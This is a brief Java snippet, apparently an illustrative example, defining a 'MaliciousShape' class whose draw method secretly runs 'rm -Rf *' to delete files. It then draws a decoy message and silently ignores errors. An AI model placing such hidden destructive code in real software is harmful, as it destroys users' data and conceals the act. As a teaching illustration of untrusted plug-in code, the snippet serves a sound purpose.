 public class MaliciousShape implements Shape {
@Override
public void draw(Graphics g) {
try {
String[] deleteEverything = {"rm", "-Rf", "*"};
Runtime.getRuntime().exec(deleteEverything, null);
g.drawText("Nothing to see here...");
} catch (Exception ex) {
// No action
}
}